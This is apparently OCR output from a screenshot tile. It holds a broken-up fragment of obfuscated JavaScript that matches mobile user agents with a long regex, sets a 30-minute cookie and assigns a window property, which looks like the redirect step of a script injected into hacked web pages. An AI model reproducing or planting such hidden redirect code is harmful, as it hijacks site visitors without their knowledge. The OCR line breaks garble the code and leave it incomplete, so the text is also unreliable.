
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})